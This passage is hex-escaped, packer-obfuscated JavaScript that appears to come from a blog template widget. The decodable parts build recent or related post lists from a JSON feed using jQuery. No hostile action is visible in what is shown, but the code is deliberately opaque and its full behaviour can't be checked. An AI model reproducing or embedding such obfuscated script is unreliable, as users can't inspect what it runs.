x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\